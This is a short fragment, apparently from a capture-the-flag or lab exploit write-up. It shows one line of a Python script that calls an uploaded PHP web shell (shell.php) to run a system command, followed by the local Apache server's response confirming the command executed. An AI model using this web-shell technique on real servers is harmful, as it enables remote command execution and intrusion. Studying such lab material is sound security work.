 51
52 print(requests.get(url+"/uploads/"+cookie+"/shell.php?a=system('pwd');").text)
</table>
<address>Apache/2.4.18 (Ubuntu) Server at 127.0.0.1 Port 40000</address>
</body></html>
HTTP/1.1 200 OK
Date: Sun, 23 Aug 2020 05:21:00 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 49
Content-Type: text/html; charset=UTF-8
/var/www/html/uploads/rpdcrr78od436hqmalhdc0e312